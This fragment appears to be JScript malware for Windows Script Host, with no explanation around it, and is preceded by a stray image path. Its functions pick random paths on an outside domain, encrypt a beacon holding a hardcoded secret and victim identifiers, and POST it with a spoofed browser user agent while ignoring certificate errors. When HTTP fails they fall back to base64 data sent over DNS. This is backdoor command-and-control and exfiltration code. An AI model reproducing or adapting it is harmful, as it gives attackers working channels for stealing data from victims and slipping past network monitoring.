 function get_path ()
{
var pathes = ["images", "pictures", "img", "info", "new"];
var files = ["sync", "show", "hide", "add", "new", "renew", "delete"];
var path = pathes[Math.floor(Math.random() * pathes.length)] + "/" + files[Math.floor(Math.random() * files.length)];
return "https://moviedvdpower.com/" + path;
}
function send_data (type, data, crypt)
{
if (type === "request")
{
var req = "?type=name";
data = "lwirwavfynacqo=" + crypt_controller(encrypt, "group=ksoc._37817_1110&rt=512&secret=a04848d2beb242e82c8477c429595e5a&time=120000&uid="+ uniq_id + "&id=" + id() + "&" + data);
}
else
{
var req = "?type=content&id=" + uniq_id;
if (crypt) {data = crypt_controller(encrypt, data);}
}
if (mode>0)
{
try
{
var http_object = new ActiveXObject("MSXML2.ServerXMLHTTP");
http_object.open("POST", get_path () + req, false);
http_object.setRequestHeader("User-Agent", "Mozilla/5.0 (Windows NT 6.1;Win64;x64;rv:69.0) Gecko/20100101 Firefox/50.0");
http_object.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
http_object.setOption(2, 13056);
http_object.send(data);
mode = 4;
return http_object.responseText;
}
catch(e){ if (e.number!=-1072896748){mode-=1}return "no";} }
if (mode<1)
{
try
{
if (type !== "request" && !crypt)
{
var xml = WScript.CreateObject("MSXml2.DOMDocument");
var el = xml.createElement("Base64Data");
el.dataType = "bin.base64";
el.nodeTypedValue = data;
data="b64:"+el.text;
}
mode -= 1;
if (mode<-50){ mode = 1; }
return send_dns(req, data);
}
catch (e) {return "no";}
}
}